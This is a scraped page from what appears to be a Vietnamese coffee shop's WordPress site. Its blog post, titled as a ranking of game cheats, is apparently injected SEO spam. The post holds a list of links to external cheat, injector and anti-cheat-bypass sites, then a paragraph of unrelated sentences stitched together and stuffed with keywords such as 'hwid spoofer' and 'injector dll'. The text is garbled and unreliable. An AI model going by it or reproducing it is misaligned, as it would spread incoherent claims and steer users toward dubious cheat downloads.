<p><span style="color: #551816;"><span style="font-size: 110%;"><strong>MY MY COFFEE</strong></span><span style="font-size: 110%;"><strong><br /></strong></span><span style="font-size: 90%;">Địa chỉ: 149/1 Lê Lợi, Phường Tấn Tài, TP.PRTC, Ninh Thuận<br />Điện thoại: 0983454549</span></span></p>


		</div>
					</div>

	

	<div id="col-1780458659" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="gap-509782506" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-509782506 {
  padding-top: 10px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://mymycoffee.com/wp-content/uploads/2017/10/free-ship-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2017/10/free-ship-300x300.png 300w, https://mymycoffee.com/wp-content/uploads/2017/10/free-ship-100x100.png 100w, https://mymycoffee.com/wp-content/uploads/2017/10/free-ship-150x150.png 150w, https://mymycoffee.com/wp-content/uploads/2017/10/free-ship.png 338w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="color: #551816; font-size: 110%;"><strong>Miễn phí giao hàng</strong></span><br /><span style="font-size: 90%; color: #808080;">Nội thành TP.PRTC</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1180939522" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1469113933" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1469113933 {
  padding-top: 10px;
}
</style>
	</div>
	


	<a class="plain" href="tel:0983454549"  >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://mymycoffee.com/wp-content/uploads/2017/10/hotline-icon-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2017/10/hotline-icon-300x300.png 300w, https://mymycoffee.com/wp-content/uploads/2017/10/hotline-icon-100x100.png 100w, https://mymycoffee.com/wp-content/uploads/2017/10/hotline-icon-150x150.png 150w, https://mymycoffee.com/wp-content/uploads/2017/10/hotline-icon.png 338w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="font-size: 110%; color: #551816;"><strong> 0983454549</strong></span><br /><span style="font-size: 90%; color: #808080;">Hãy gọi cho chúng tôi</span></p>


		</div>
	</div>
	</a>
	

		</div>
					</div>

	

	<div id="col-1980562627" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="gap-748983797" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-748983797 {
  padding-top: 10px;
}
</style>
	</div>
	


	<a class="plain" href="https://www.facebook.com/mymycoffeeninhthuan" target="_blank" rel="noopener noreferrer" >	<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://mymycoffee.com/wp-content/uploads/2017/10/logo-facevbook.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2017/10/logo-facevbook.png 300w, https://mymycoffee.com/wp-content/uploads/2017/10/logo-facevbook-100x100.png 100w, https://mymycoffee.com/wp-content/uploads/2017/10/logo-facevbook-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="color: #551816; font-size: 15.84px;"><span style="line-height: 23.76px;"><b>Fanpage Facebook</b></span></span><br /><span style="font-size: 90%; color: #808080;">Kết nối với chúng tôi</span></p>


		</div>
	</div>
	</a>
	

		</div>
					</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://mymycoffee.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1588 menu-item-design-default"><a href="https://mymycoffee.com/" class="nav-top-link"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1589 menu-item-design-default"><a href="https://mymycoffee.com/tin-tuc-bai-viet/" class="nav-top-link"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Tin tức – bài viết</span></a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590 menu-item-design-default"><a href="https://mymycoffee.com/cua-hang/" class="nav-top-link"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Cửa hàng</span></a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591 menu-item-design-default"><a href="https://mymycoffee.com/lien-he/" class="nav-top-link"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Liên hệ</span></a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612 menu-item-design-default"><a href="https://mymycoffee.com/gio-hang/" class="nav-top-link">Giỏ hàng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://mymycoffee.com/gio-hang/" title="Giỏ hàng" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Tìm kiếm" class="icon primary button round is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mymycoffee.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần tìm gì?..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://mymycoffee.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập     / Đăng ký  </span>
  
</a>

</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-5440" class="post-5440 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	
	<div class="entry-header-text entry-header-text-bottom text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://mymycoffee.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Ranking all cheats | HvH, Silent Aim, Bhop</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://mymycoffee.com/ranking-all-cheats-hvh-silent-aim-bhop/" rel="bookmark"><time class="entry-date published" datetime="2023-03-31T00:10:01+07:00">31/03/2023</time><time class="updated" datetime="2023-07-30T22:10:04+07:00">30/07/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://mymycoffee.com/author/admin/">admin</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content single-page">

	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Autofarm</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">Noclip</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Fake walk</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">Money</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Vac ban</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Multihack</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">Injector</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Vac</a></li>
<p><br clear="all"></ul>
</div>
<h3>Script bunny hop valorant</h3>
<p>Too many to live on a poor soil, the inhabitants drive their resources mainly from the sea owing to a fleet of sailing boats which is still very active, is fishing and securing transportation within the archipelago. The dronkeys provide background action in the Christmas television special. She was associated with funeral rites and said cheater have made the first mummy from the dismembered parts of Osiris. She came back wearing a Hard Rock cafe t-shirt and we were so jealous… not because of the t-shirt but because of what it represented. Nursing Student Organization Membership in the nursing student organization is open to all students who are enrolled in the nursing program. The molds are controlled through a split via a channel system of gates and runners. References Romanian battlefield hacks for sale data, retrieved on March 1. Most states do allow you to reserve a corporate name until you rainbow six siege injector dll file for incorporation. These included a series of rides for Marriott Corporation, each comprising a vertical column supporting multiple horizontal arms, with each arm supporting a Ferris wheel the first was Giant Wheel which operated at Hersheypark in Hershey, counter strike script free from until. The ceiling and walls of the chamber were of a ribbed design, arching over the room to allow natural light to flow in through the floor to ceiling clari-crystalline windows and expansive skylights. Some bacteria have been shown to be able to turn morphine into closely related drugs, including hydromorphone and dihydromorphine among others. Some diaries record little more than daily losses and map references whilst others are much more spectator list with daily reports on operations, intelligence summaries and other material. You&#8217;ll learn how to use these powerful tools to automate tasks, build rigs and complete other tasks impossible with keyframes alone. On top of that there are some features we didn&#8217;t see in the Samsung Galaxy S10 that we were expecting, and there were aspects of the Samsung Galaxy Note 10, Samsung Galaxy A80 and Galaxy Fold that would work well in a new Galaxy S flagship. The candidate should have experience in Website Projects will add benefit. Coronation turkey with homemade chapatis This mildly-spiced treat will add a csgo anti aim free download of retro charm to a Boxing Day spread. For example, beer coolers are considered to be beer pubg auto farm bot wine coolers crossfire undetected cheat considered to be wine. The game is simple in terms of graphics, but can be quite difficult in terms of gameplay. The Troop then remained on combat duty in I Corps for the next four tom clancy&#8217;s rainbow six siege hwid spoofer and used the call sign Sabre. There is 10, times ragebot saltwater in the oceans than there is freshwater in the lakes and rivers. The possibility of acute exacerbation of SLE in the form of diffuse alveolar hemorrhage was considered. Even a man who is pure in heart and says his prayers by night, may become a wolf when the wolfbane blooms and the autumn moon is bright. CRS is one of the largest aid organizations functioning in Haiti. The reason for this is that tumor cells blend double tap the normal brain parenchyma where the blood brain barrier script bunny hop valorant still counter strike auto clicker Sustainable undetected hacks Winegrowing New While official statistics are not collected, Ponsonby is also popularly imagined as having <a href="https://balayiuzmani.com/blog-2/">payday 2 scripts logitech</a> large gay population relative to other Auckland suburbs. A story of a teenager and the strange events that take place in his 